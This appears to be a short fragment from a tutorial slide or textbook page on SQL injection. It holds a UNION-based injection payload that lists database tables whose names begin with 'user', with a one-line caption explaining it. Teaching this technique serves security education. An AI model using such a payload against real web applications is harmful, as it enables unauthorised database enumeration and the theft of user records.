 %' and 1=0 union select null,
table_name from
information_schema.tables where
table_name like 'user%'#
ﬁnding tables that mention the
word ‘user’ at the start
 